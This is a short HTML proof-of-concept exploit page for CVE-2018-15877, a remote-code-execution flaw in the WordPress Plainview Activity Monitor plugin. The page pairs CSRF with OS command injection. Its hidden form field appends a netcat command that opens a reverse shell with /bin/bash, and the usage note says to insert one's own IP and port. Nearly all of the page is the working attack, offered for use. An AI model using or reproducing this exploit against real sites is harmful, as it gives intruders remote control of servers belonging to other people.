 PoC:
-->
<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="P
OST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>